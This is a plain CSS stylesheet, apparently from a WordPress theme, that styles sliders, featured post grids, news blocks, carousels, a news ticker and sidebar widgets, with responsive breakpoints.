.main_slider.bottom_style_slider .hero-description{ max-width: 2700px; margin: 20px 0; min-height: 10px}
.main_slider.bottom_style_slider .slide .flex-overlay .flex-overlay-wrap{  margin: 0 auto}
.main_slider.bottom_style_slider .pattern { background: none transparent}
.main_slider.bottom_style_slider .flex-control-nav {top:20px; left: 20px; text-align: left; bottom: auto; right: auto;}
.main_slider.bottom_style_slider .flex-overlay .post-meta, .main_slider.bottom_style_slider .flex-overlay{text-align: left;}
.main_slider.flexslider .priced_block .btn_offer_block{ box-shadow: none;}
.main_slider.flexslider .priced_block div{float: left;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.masked_coupon:after{background-color: transparent;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.not_masked_coupon{ color: #fff; border-color: #fff}
.main_slider.flexslider .priced_block .rehub_offer_coupon i{ color: #fff}

.galleryflexsinc li{width: 200px}

/******** Feature Side Coloumn ********/
.wpsm_featured_wrap{overflow: hidden; margin-bottom: 35px}
.side-twocol { width: 336px; float: right; }
.side-twocol .columns { height: 222px; position: relative; overflow: hidden; }
.side-twocol .col-1 { margin-bottom: 18px; }
.side-twocol .columns .col-item{height: 100%}
.side-twocol .news_in_thumb figure{min-height: 100px; margin: 0}
.side-twocol figure img, .side-twocol figure{height: 100%; width: 100% }
.col-feat-grid{z-index:2; background-position: center center;background-size: cover; box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1); position: relative;}
.col-feat-grid.item-1, .col-feat-50{ width: 50%; float: left; height: 450px}
.col-feat-50 .col-feat-grid{ width: 50%; float: left; height: 225px}
.featured_grid{overflow: hidden;}
.feat_overlay_link{width: 100%;height: 100%;position: absolute;z-index: 1;}
.col-feat-grid.item-1 .text_in_thumb h2{ font-size: 28px; line-height: 34px}
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.col-feat-grid.item-1, .col-feat-50{ height: 400px}
.col-feat-50 .col-feat-grid{height: 200px}
.side-twocol{width: 300px}
.side-twocol .columns {height: 200px}
.main_slider.flexslider .slides .slide{ height: 418px; line-height: 418px}
.main_slider.flexslider{height: 418px}
}
@media screen and (max-width: 1023px) {
.side-twocol, .col-feat-grid.item-1, .col-feat-50 { float: none; width: 100%; margin-bottom: 10px; overflow: hidden;  }
.col-feat-50{margin: 0}
.side-twocol .columns{  width: 48%; float: left;}
.side-twocol .col-1 {margin: 0 4% 0 0;}
.side-twocol .columns a.comment{ display:none}
.main_slider .flex-overlay h2{font-size: 32px; line-height: 36px}
.main_slider .priced_block p{float: none;}
.side-twocol .columns{height: auto;}
.main_slider.flexslider{margin-bottom: 20px}

}
@media only screen and (max-width: 550px) {
.scroll-on-mobile{ overflow-x: auto !important;white-space: nowrap;font-size: 0;overflow-y: hidden !important;padding-top: 3px;z-index: 0;-webkit-overflow-scrolling: touch;transform: translate3d(0,0,0);}
/*.scroll-on-mobile::-webkit-scrollbar-track {background-color: #383838;}
.scroll-on-mobile::-webkit-scrollbar {height: 15px;background-color: #f4f4f4;}
.scroll-on-mobile::-webkit-scrollbar-thumb {background-color: #aaaaaa;}  */
.scroll-on-mobile .columns, .scroll-on-mobile .col-feat-grid{ width: 80%; display: inline-block; margin: 0 !important; float: none; white-space: normal;}
.col-feat-50 .col-feat-grid{ height: 200px}
.col-feat-50 {height: auto;}
.main_slider.flexslider{margin-bottom: 10px}
.col-feat-grid.item-1{height: 350px}
.col-feat-grid.item-1 .text_in_thumb h2{font-size: 21px;line-height: 24px}
}
@media only screen and (max-width: 400px) {.col-feat-grid.item-1{height: 260px} }
/******** Main Side ********/
.main-side { width: 765px; float: left; position: relative; }
.vc_row.vc_rehub_container{margin: 0 0 35px 0 }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 765px; float: left; padding: 0}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 336px; float: right; padding: 0}
.vc_row.vc_rehub_container .vc_column_container>.vc_column-inner{padding: 0}
.vc_custom_row_width {margin: 0 auto; padding: 0}
.vc_custom_row_width > .vc_column_container, .vc_custom_row_width > .vc_column_container > .vc_column-inner{margin: 0; padding: 0;}
@media (max-width: 768px) {

	.vc_row:not(.vc_custom_row_width), .vc_row .vc_column_container, .vc_row .vc_column_container>.vc_column-inner{margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; overflow: hidden;}
}
.main-side.full_width { float: none; width: 100% }
.main-side .right-sec { float: right; }

/******** All Headings ********/

.wpsm-title{text-align: left; position: relative; overflow: hidden;}
.wpsm-title.right-align-title{text-align: right;}
.wpsm-title.center-align-title{text-align: center;}
.wpsm-title h5{margin: 0; padding: 15px 0; display: inline-block; position: relative; z-index: 9; background-color: #fff}
.wpsm-title h5 i{ padding: 0 4px}
.wpsm-cat-title.wpsm-title h5{background-color: transparent;}
.wpsm-title.extrasmall-size-title{margin: 0 0 22px 0}
.wpsm-title.small-size-title{margin: 0 0 23px 0}
.wpsm-title.middle-size-title{margin: 0 0 25px 0}
.wpsm-title.big-size-title{margin: 0 0 33px 0}
.wpsm-title.extrabig-size-title{margin: 0 0 32px 0}
.wpsm-title.inside-title-line.middle-size-title, .wpsm-title.inside-title-line.small-size-title{ margin: 0 0 15px 0}

.wpsm-title.under-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; bottom: 0; left: 0; background-color: #eee; z-index: 10}
.wpsm-title.above-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; top: 0; left: 0; background-color: #eee; z-index: 10}
.wpsm-title.inside-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; top: 50%; left: 0; background-color: #eee; z-index: 1}
.wpsm-title.inside-title-line.left-align-title h5:after,
.wpsm-title.inside-title-line.right-align-title h5:before,
.wpsm-title.inside-title-line.center-align-title h5:after,
.wpsm-title.inside-title-line.center-align-title h5:before{content: ""; padding-right: 7px; padding-left: 7px; background-color: #fff}
.wpsm-title.small-line-line.left-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; left: 0; background-color: #eee}
.wpsm-title.small-line-line.right-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; right: 0; background-color: #eee}
.wpsm-title.small-line-line.center-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; left: 50%; background-color: #eee; margin-left: -30px}
.add-link-title{float: right;padding: 14px;line-height: 18px;background-color: #fff;z-index: 9;position: relative; font-size: 13px;}
.wpsm-title.extrasmall-size-title .add-link-title{padding: 6px 12px;}
.wpsm-title.small-size-title .add-link-title{padding: 10px 12px;}
.wpsm-title.middle-size-title .add-link-title{padding: 14px 12px;}
.wpsm-title.big-size-title .add-link-title{padding: 18px 12px;}
.wpsm-title.extrabig-size-title .add-link-title{padding: 21px 12px;}
.wpsm-title.right-align-title .add-link-title{ float: left;}

.wpsm-title.extrasmall-size-title h5{ font-size: 13px; padding: 6px 0}
.wpsm-title.small-size-title h5{ font-size: 16px; padding: 10px 0}
.wpsm-title.middle-size-title h5{ font-size: 20px; padding: 14px 0; line-height: 25px}
.wpsm-title.big-size-title h5{ font-size: 25px; padding: 18px 0; line-height: 30px }
.wpsm-title.extrabig-size-title h5{ font-size: 32px; padding: 21px 0; line-height: 36px}

.wpsm-title.background_title.middle-size-title h5, .wpsm-title.background_title.middle-size-title .add-link-title{padding: 8px 13px}
.wpsm-title.background_title.small-size-title h5, .wpsm-title.background_title.small-size-title .add-link-title{padding: 5px 10px}
.wpsm-title.background_title.extrasmall-size-title h5, .wpsm-title.background_title.extrasmall-size-title .add-link-title{padding: 3px 8px}
.wpsm-title.background_title.big-size-title h5, .wpsm-title.background_title.big-size-title .add-link-title{padding: 10px 16px}
.wpsm-title.background_title.extrabig-size-title h5, .wpsm-title.background_title.extrabig-size-title .add-link-title{padding: 13px 20px}
.wpsm-title.background_title h5:before, .wpsm-title.background_title h5:after{ display: none !important;}
.wpsm-title.no_bold_title h5, .wpsm-title.no_bold_title span.wpsm-title-link, .wpsm-title h5 span{font-weight: 400;}
.center { text-align: center; }

.left_news_col, .right_news_col{width: 48.4%;position: relative;}
.left_news_col{float: left; }
.right_news_col{float: right;}
.seventy_col_block .left_news_col{width: 62.5%; }
.seventy_col_block .right_news_col{width: 35%;}
@media (max-width: 768px){
.left_news_col, .right_news_col{ float: none !important; width: 100% !important; margin-bottom: 15px}
}
.news_out_thumb figure, .news_in_thumb figure{position: relative; border: 1px solid #f4f4f4; margin-bottom: 20px; min-height: 150px}
.news_out_thumb .news_cat a{position: absolute; bottom: 0; left: 0}
.news_out_thumb .post-meta a, .news_out_thumb .post-meta span{ color: #aaa}
.news_out_thumb figure .overlay_post_formats{ bottom: auto;top: 0}
.news_out_thumb figure .fa-play-circle{font-size: 30px;}
.news_out_tabs{min-height: 300px}
.news_out_tabs .tabs-menu{margin-bottom: 20px}
.news_out_tabs .tabs-menu li{ list-style:none !important;cursor:pointer; float: left; margin: 0 8px 8px 0; outline: 0; text-decoration: none; background: #000; transition: .5s; text-align: center; padding: 8px 14px; font: 700 15px/16px Roboto; color: #fff; text-transform: uppercase;}
.news_in_thumb figure:before, .carousel-style-1 figure:before, .col-feat-grid:before {bottom: 0;content: "";display: block;height: 80%;width: 100%;position: absolute;z-index: 1;pointer-events: none;background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.6)));background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);transition: 0.5s;}
.news_in_thumb .overlay_post_formats{ bottom: auto;top: 0}
.news_in_thumb .text_in_thumb, .col-feat-grid .feat-grid-overlay{position: absolute;bottom: 0px;color: #ffffff;padding: 0px 20px 10px 20px; z-index: 9; transition: all 0.5s ease-in-out;}
.news_in_thumb:hover .text_in_thumb, .col-feat-grid:hover .text_in_thumb {padding-bottom: 25px}
.news_in_thumb:hover figure:before, .col-feat-grid:hover:before{opacity: 0.8}
.text_in_thumb h2{font-size: 18px; line-height: 21px; margin: 15px 0 12px 0}
.text_in_thumb h2 a{color: #ffffff; text-decoration: none;}
.news_without_thumb_block .text_in_thumb h2{font-size: 25px;line-height: 30px;}
.text_in_thumb .post-meta span a, .text_in_thumb .post-meta a.admin, .text_in_thumb .post-meta a.cat, .text_in_thumb .post-meta span{ color: #f4f4f4}
.news_widget_item{margin-bottom: 20px;}
.news_two_col_block .text_out_thumb{ margin-bottom: 30px}
.news_widget_item figure { width: 102px; float: left; position: relative; }
.news_widget_item figure a img { width: 100%; height: auto; }
.news_widget_item .detail { float: right; width: calc(100% - 122px); }
.news_widget_item .detail h3, .news_no_thumbs h3 { font-size: 15px; font-weight: 700; line-height: 18px; margin: 0 0 8px 0 }
.news_widget_item .post-meta{ margin-bottom: 5px; }
.news_widget_item .post-meta p{margin: 0}
.sidebar .tabs-item figure, .news_widget_item figure{box-sizing: border-box; -moz-box-sizing: border-box; }
.news_block, .news_two_col_block { margin-bottom: 20px; max-width: 785px; overflow: hidden; padding-top: 3px  }
.news_two_col_block figure{ max-width: 400px;}
.news_two_col_block .news_widget_item figure{margin-bottom: 0}
.news_block.tabs-item{display: none;}
.news_cat a, .custom_col_label{font-style: normal;background-color: #111;padding: 3px 6px; text-shadow:none; color: #fff !important; font-size: 13px; text-decoration: none !important;}
.slide .news_cat a, .news_in_thumb:hover .news_cat a, .col-feat-grid:hover .news_cat a, .news_out_thumb:hover .news_cat a, .news_in_thumb:hover .news_cat a{background-color: #fb7203}
.text_out_thumb h2{font-size: 21px; line-height: 25px; margin: 0 0 12px 0}
.text_out_thumb p{font-size: 14px; line-height: 20px}
.news_no_thumbs {border-bottom: 1px solid #eee;margin-bottom: 10px;}
.news { padding: 20px; margin-bottom: 15px; border: 1px solid #e3e3e3; background-color: #fff; position: relative; max-width: 800px }
.no_bordered_news .news{padding: 0; margin-bottom: 45px; border: none; background-color: transparent;}
.news figure { width: 28%; float: left; position: relative; text-align: center; }
.news .detail { width: 68.5%; float: right; position: relative; }
.no_bordered_news figure { width: 32%;}
.no_bordered_news .detail { width: 64.5%;}
.news:hover{ border: 1px solid #cecece;box-shadow: 0 0 8px #eee}
.no_bordered_news .news:hover{ border: none;box-shadow: none}
.news figure{position: relative; border: 1px solid #f4f4f4}
.news .detail .priced_block{ margin-bottom: 0}
.news figure .priced_block{margin: 0; pointer-events: none; position: absolute;bottom: 0;left: 0;right: 0;z-index: 999;display: inline-block;}
.news .price_count:after{background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 78%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );position: absolute;bottom: 0;left: 0;right: 0; height: 90px; z-index: 1 !important; content: "";}
.news .priced_block p{float: none;}
.news .price_count{background-color: transparent; color:#111;}
.news .price_count *{position: relative;z-index: 2}
.news figure img { vertical-align: top; max-height: 200px; width: auto; display: block;margin: 0 auto; }
.news .detail h3 {float: left; padding: 0 36px 0 0; margin: 0 0 12px 0 }
.news .detail h3 i{ padding-right: 5px}
.news .detail .post-meta, .small_post .post-meta {clear: both; margin-bottom: 12px }
.news .detail .star-small{ margin-bottom: 12px}
.news .detail .comment_two {  top: 0; right: 0; position: absolute; }
.news .detail p { font: 14px 'arial', trebuchet ms; color: #111111; line-height: 18px; margin-bottom: 13px; }
.btn_more { font: 400 13px/15px 'Roboto', trebuchet ms; color: #111111; padding: 4px 8px; border: 1px solid #1e1e1e; display: inline-block; transition: all 0.3s ease 0s; vertical-align: middle; text-decoration: none !important; text-transform: uppercase; }
.wpsm_recent_posts_list h3{ font-size: 15px; line-height: 19px; margin: 0 0 10px 0;}
.textwidget .wpsm_recent_posts_list h3, .textwidget .wpsm_recent_posts_list .post-meta{ margin-bottom: 5px}
.textwidget  .wpsm_recent_posts_list .item-small-news{margin-bottom: 10px}
.wpsm_recent_posts_list h3 a{text-decoration: none;}
.wpsm_recent_posts_list .item-small-news {border-bottom: 1px dashed #f1f1f1;padding-bottom: 5px;margin-bottom: 15px;}
.wpsm_recent_posts_list .star-small {margin-bottom: 12px; line-height: 10px;}
.wpsm_three_col_posts{overflow: hidden; position: relative; margin-bottom: 20px}
.wpsm_three_col_posts .col-item{ width: 33.333333%; float: left;box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1); position: relative; z-index: 2}
.wpsm_three_col_posts .col-item figure{border: none; height: 224px}
.wpsm_three_col_posts .col-item figure img{height: 100%; width: 100%}
.wpsm_three_col_posts .custom_col_label{ position: absolute; left: 20px; top:20px;z-index: 9;}
@media(max-width: 768px){
.wpsm_three_col_posts .col-item{ width: 80%; display: inline-block; float: none;}
.wpsm_three_col_posts .col-item figure{margin-bottom: 0}
.news figure { width: 100%; margin-bottom: 15px }
.news .detail { width: 100% }
.news figure img{ padding: 15px}
}
.blog_string h2 { margin: 0 0 15px 0; font-size: 28px; line-height: 28px }
.blog_string h2 a { text-decoration: none; }
.blog_string{border-bottom: 1px dashed #ccc;padding-bottom: 20px;margin-bottom: 20px;}
.blog_string .overlay_post_formats, .news .overlay_post_formats{bottom: auto;top: 0}
.blog_string .star-small, .small_post .star-small { margin-bottom: 10px }
.blog_string figure{margin-bottom: 50px}
.blog_string_container {position: relative;}
.blog_string_info{position: absolute;margin: 0;padding: 0 40px 0 0;bottom: -40px;width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box;}
.blog_string_holder{background-color: #fff;padding: 20px 20px 0 0;}
.blog_string_holder .top{float: right; margin: 0 0 10px 10px }
@media (max-width: 768px){
.blog_string h2 {font-size: 20px; line-height: 22px}
}

/****************************************************************************
    *-*-*-* CAROUSEL *-*-*-*
****************************************************************************/
.post_carousel_block, .woo_carousel_block { margin: 0 0 25px 0; position: relative; }
.loading.post_carousel_block, .woo_carousel_block.loading { background: #f4f4f4 !important; min-height: 120px; max-height: 160px }
.loading .carousel-stamp, .loading .re_carousel{opacity: 0}
.re_carousel { overflow: hidden;     box-sizing: border-box; }
.re_carousel a{text-decoration: none !important;}
.re_carousel .controls { background-color: rgba(0, 0, 0, 0.5);width: 30px;height: 30px;line-height: 30px;position: absolute;color: transparent;cursor: pointer;text-align: center; z-index: 999}
.re_carousel .controls.disabled{opacity: 0.3}
.re_carousel .controls:after{font-family: FontAwesome; color: #fff; }
.re_carousel .controls.prev:after{content: "\f104";}
.re_carousel .controls.next:after{content: "\f105";}
.carousel-style-1 .controls{border: 1px solid #fff; width: 20px; height: 20px; bottom:10px;line-height: 20px;}
.carousel-style-1 .controls.prev { right: 40px;  }
.carousel-style-1 .controls.next { right: 10px; }
.carousel-style-1 .controls:after{font-size: 14px; line-height:20px;}
.carousel-style-1 .carousel-item{height: 180px;}
.carousel-style-1 .carousel-item img { display: block; width: 100%; height: 180px }
.carousel-style-1 .text-oncarousel{ z-index:10; padding: 12px 15px; text-shadow: 1px 1px 1px #000; transition: all 0.3s ease 0s; bottom: 0; width: 100%; position: absolute; box-sizing:border-box; }
.carousel-style-1 h3{ font-size: 16px; line-height: 17px; margin: 0 0 6px 0;}
.carousel-style-1 h3 a, .carousel-style-1 h3 a:hover{color: #fff}
.carousel-style-1 .price_count{color: #fff}
.carousel-style-1 .post-meta a { color: #eee}
.carousel-style-1 .carousel-stamp{position: absolute; top: -5px; left: 0; z-index: 999; }
.carousel-style-2 .re_carousel { padding: 0 40px;  }
.no-nav-carousel .re_carousel{padding: 0}
.carousel-style-2 .controls{top:40%;}
.carousel-style-2 .controls.prev { left: 0;  }
.carousel-style-2 .controls.next { right: 0; }
.carousel-style-2 .controls:after{font-size: 15px; line-height:30px;}
.carousel-style-2 .price_count{color: #111}
.carousel-style-2 .carousel-item{margin: 0 10px}
.carousel-style-2 figure{border: 1px solid #f4f4f4}
.carousel-style-2 h3{font-size: 18px;line-height: 22px; margin: 0 0 12px 0; }
.carousel-style-2 .text-oncarousel{padding-top: 12px;}
.carousel-style-2 .carousel-stamp{position: absolute; top: -5px; left: 25px; z-index: 999; }
.re_carousel .carousel-item { display: block; line-height: 1.2em; position: relative; text-decoration: none; }
.re_carousel .priced_block{margin: 0}
.re_carousel .price_count{background-color: transparent; padding: 0}
.re_carousel .star-small{margin-bottom: 9px}
.re_carousel figure { position: relative; margin: 0 !important }
.re_carousel .carousel-item figure:hover .text-oncarousel{ padding-bottom: 25px}
.views-in-carosel { position: absolute; left: 15px; bottom: -35px; font-size: 11px; color: #ccc; transition: all 0.3s ease 0s; line-height: 11px}
.views-in-carosel a{color: #ccc;}
.re_carousel .carousel-item figure:hover .views-in-carosel{ bottom: 8px}
.post_carousel_block.loading:before, .woo_carousel_block.loading:before{ position: absolute; top: 50%; left: 50%; color: #ccc}
.media_owl_carousel { padding: 20px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED;text-align: center; }
.media_owl_carousel .photo-item{ margin: 0 10px; position: relative;}
.media_owl_carousel .gp-overlay { display: none; width: 100%; height: 100%; background: rgba(0,0,0,0.8); position: absolute; top: 0px; left: 0px; }
.media_owl_carousel .gp-overlay a { width: 50px; height: 50px; display: block; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff !important; text-decoration: none }
.media_owl_carousel .gp-overlay a:before{font-family: FontAwesome; content: "\f055"; font-size: 50px}
.carousel-style-deal .deal-item{ height: 120px;width: 120px;overflow: hidden;border: 1px solid #ddd;padding: 10px;text-align: center;margin: 0 auto; position: relative;}
.carousel-style-deal .deal-item .info-overlay { pointer-events: none; position: absolute;bottom: 5px;left: 0;right: 0;z-index: 999;display: inline-block;}
.carousel-style-deal .deal-item:before{background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 78%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );position: absolute;bottom: 0;left: 0;right: 0; height: 90px; z-index: 1; content: "";}
.carousel-style-deal .deal-item img {height: auto;width: 100%;}
.carousel-style-deal .deal-item .priced_block p{float: none; text-align: center;}
.carousel-style-deal .deal-item .priced_block .price_count ins, .woo_carousel_block .price ins{ display: block;font-size: 16px;color: #F4721C;font-weight: 700;}
.carousel-style-deal .deal-item-wrap .deal-detail{width: 120px; margin: 10px auto;  text-align: center;}
.carousel-style-deal .deal-item-wrap .deal-detail h3{font-size: 14px; line-height: 16px; font-weight: normal;}
.text-oncarousel, .carousel-style-deal .deal-item:before, .deal-item-wrap .deal-detail, .info-overlay, .small_sale_a_proc, .news_cat a{transform: translate3d(0,0,0);-webkit-backface-visibility: hidden;}

.woo_carousel_block.carousel-style-deal .deal-item{width: 160px; height: 160px}
.woo_carousel_block.carousel-style-deal .deal-item-wrap .deal-detail{width: 160px}
.woo_carousel_block.carousel-style-deal.showrow-6 .deal-item, .woo_carousel_block.carousel-style-deal.showrow-6 .deal-item-wrap .deal-detail{width: 130px;}
.woo_carousel_block .price del{opacity: 0.5; font-size: 13px; font-weight: normal;}
.woo_carousel_block .price{font: 700 15px/17px 'Roboto', trebuchet ms;}
.woo_carousel_block .star-rating { float: none !important; margin: 6px auto !important;}
.woo_carousel_block.woocommerce a.added_to_cart { display: block; margin-top: -10px; padding:0; font-size:10px; }
.woo_carousel_block a.add_to_cart_button{ display: inline-block; font-size: 14px !important}


/****************************************************************************
    News Scroller
****************************************************************************/
.top_theme { width: 1200px; margin: 10px auto; height: 30px; position: relative; overflow: hidden; line-height: 30px; }
.top_theme #vertical-ticker { display: block; height: 30px; white-space: nowrap; font-size: 14px; padding-left: 4px }
ul.newsticker { position: relative; left: 389px; }
ul.newsticker li { float: left; margin-right: 75px !important; }
.scroller {text-align: center; cursor:pointer; margin: 0 4px; width: 18px; z-index: 100 !important; position: relative; display: block; float: left; vertical-align: middle; outline: none !important; border: none; }
.scroller.up:before, .scroller.down:before {font-family: FontAwesome;font-size: 18px;}
.scroller.up:before {content: "\f105"; }
.scroller.down:before { content: "\f104"; }
.top_theme h5 { height: 30px; position: relative; display: inline-block; float: left; margin: 0 }
.top_theme h5 strong { position: relative; padding: 3px 7px; float: left; text-transform: uppercase; font: 12px 'arial', trebuchet ms; color: #ffffff; margin-right: 6px; border-radius: 3px; margin-top: 4px }
.top_theme a { color: #111111; text-decoration: underline; }
/****************************************************************************
    SIDEBAR
****************************************************************************/

.sidebar { width: 336px; float: right;}
.sidebar img { max-width: 100% }
.widget.tabs { margin-bottom: 25px; }
.widget.tabs .current { color: #ffffff; }
.widget.tabs > ul { border-bottom: 2px solid #000000; }
.widget.tabs > ul > li { float: left; margin: 0 2% 0 0; font: 700 16px/20px 'Roboto', trebuchet ms; text-transform: uppercase; background: #000000; padding: 10px 0px; width: 49%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; -webkit-transition: background-color 0.3s; -moz-transition: background-color 0.3s; -o-transition: background-color 0.3s; -ms-transition: background-color 0.3s; transition: background-color 0.3s; cursor: pointer }
.widget.tabs > ul > li:last-child { margin-right: 0px; float: right; }
#categories_tabs .tab > div { border: 0px; }
.color_sidebar { margin-top: 10px }
.sidebar .tabs .tabs-item { display: none; }
.sidebar .tabs-item > div, .footer-bottom .tabs-item > div { padding: 16px 0; border-bottom: 1px solid #ddd; overflow: hidden; }
.sidebar .tabs-item div:last-child { border: none !important; margin-bottom: 0 }
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure { width: 31%; float: left; margin-right: 3.5%; position: relative; text-align: center; }
.sidebar .tabs-item figure a {width: 100%; height: auto; max-height: 100px }
.sidebar .tabs-item figure a img { width: 100%; }
.sidebar .tabs-item .detail { float: right; width: 65% }
.sidebar .tabs-item .detail h5 { color: #111111; font-size:15px; line-height: 16px; margin: 0 0 8px 0 }
.sidebar .tabs-item .detail .post-meta a.comm_meta { color: #888888; text-decoration: none !important; }
.progress-bar { width: 126px; height: 27px; background: #dcdcdc; position: relative; margin-top: 9px; }
.bar { width: 95px; height: 27px; background: #e43917; position: absolute; }
.progress-bar a { padding: 9px; display: inline-block; margin-top: -2px; color: #ffffff; background: #222222; font: 700 12px 'arial', trebuchet ms; }
.featured_slider .slide { position: relative; display: none; }
.featured_slider .slide:first-child { display: block; }
.featured_slider { position: relative; margin-bottom: 20px; }
.featured_slider .wrap { padding: 0; }
.featured_slider .view-link { display: block; position: relative; }
.featured_slider .view-link:hover .pattern { opacity: 0; filter: alpha(opacity=0) }
.featured_slider .image { overflow: hidden; }
.featured_slider .image img { display: block; width: 100%; height: auto; max-height: 400px }
.featured_slider .flex-direction-nav li a { width: 40px; height: 40px; display: inline-block; z-index: 999; top: 100px; position: absolute; margin-top: 10px; color:#fff; font-size: 0; text-shadow: none; outline: none !important; text-align: center; opacity: 1 }
.featured_slider .flex-direction-nav li a.flex-prev:before, .featured_slider .flex-direction-nav li a.flex-next:before { font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 40px }
.featured_slider .flex-direction-nav li a.flex-prev:before { content: '\f104 '; }
.featured_slider .flex-direction-nav li a.flex-next:before { content: '\f105 '; }
.featured_slider .flex-direction-nav li a.flex-prev{left: 0}
.featured_slider .flex-direction-nav li a.flex-next{right: 0}
.featured_slider .score { border: 2px solid #ffffff; position: absolute; top: 50%; left: 50%; z-index: 99999; text-align: center; padding: 5px 10px; margin: -40px 0px 0px -40px; color: #ffffff; font: 700 14px 'Roboto', trebuchet ms; width: 60px; transition: all 0.4s ease 0s !important; }
.featured_slider .score a { }
.featured_slider .score i { color: #ffffff; font: 700 34px/36px 'Roboto', trebuchet ms; display: block; }
.featured_slider .reviews { color: #ffffff; font: 700 14px 'Roboto', trebuchet ms; background: #000000; position: absolute; right: 0px; bottom: 4px; padding: 3px 8px; z-index: 99 }
.featured_slider .flex-control-nav { display: block; top: -4px; right: 0px; position: absolute; text-align: right; width: auto; bottom: auto; }
.featured_slider .flex-control-nav li { margin: 0 !important }
.featured_slider .flex-control-paging li a { width: 10px; height: 10px; border-radius: 50%; display: inline-block; font: 0/0 Arial; background: #c9c9c9; margin: 0 2px; box-shadow: none; color: transparent }
.sidebar .featured_slider .link { font: 700 21px/21px 'Roboto', trebuchet ms; margin: 8px 0; display: block; text-transform: uppercase; }
.sidebar .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom { list-style: none; }
.category_tab ul.cat_widget_custom li { border-bottom: 1px solid #d6d6d6; font: 14px/32px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom li:nth-last-of-type(1) { border: none }
.category_tab ul.cat_widget_custom li a { color: #111111; outline: none; }
.category_tab ul.cat_widget_custom li span.counts { font: 12px/11px arial; margin-top: 5px; color: #ffffff; background: #aaaaaa; border-radius: 3px; padding: 3px 7px; float: right; }
.category_tab ul.cat_widget_custom li a span.drop_list { float: none; font: 400 14px 'arial'; color: #666; background-color: transparent; padding: 0 }
.category_tab ul.cat_widget_custom li:last-child { border: 0px; }
.sidebar .tabs-item .category_tab { border: none; padding: 0; margin: 0 }
.category_tab ul.cat_widget_custom ul.children li { font: 12px 'Arial', trebuchet ms; color: #787878; padding: 0 0 0 10px; margin-bottom: 3px; border: none; position: relative; }
.category_tab ul.cat_widget_custom ul.children li:before{position: absolute; content: "+"; top: 7px; left: 0; color: #999; line-height: 0; font-size: 12px; font-family: Arial}
.category_tab ul.cat_widget_custom ul.children li span.counts, .category_tab ul.cat_widget_custom li ul.children li a span.drop_list { display: none; }
.category_tab .children { display: none; margin: 5px 0 10px 10px }
.sidebar .widget { padding-bottom: 16px; margin-bottom: 16px; border-bottom: 1px solid #ddd; clear: both; overflow: hidden; }
.widget:last-child{border-bottom: none }
.sidebar .widget.widget_icl_lang_sel_widget { overflow: visible; }
.widget .title, .widget h2 { font: 700 18px/20px 'Roboto', trebuchet ms; color: #111; margin: 0 0 15px 0;  }
.widget_categories li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .login_widget ul li, .edd-taxonomy-widget li { margin-bottom: 6px }
.widget_recent_entries li, .widget_recent_comments ul li, .widget_product_categories li { margin-bottom: 10px }
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a, .edd-taxonomy-widget li a { text-decoration: underline; color: #111; }
.widget_nav_menu ul.sub-menu, .widget_product_categories ul.children { margin: 6px 0 }
.widget_nav_menu ul.sub-menu li, .widget_product_categories ul.children li { font: 12px 'Arial', trebuchet ms; margin-bottom: 3px; padding-left: 12px; }
.widget_nav_menu ul.sub-menu li a, .widget_product_categories ul.children li a { color: #787878; }
.widget_recent_entries .post-date { font-size: 11px }
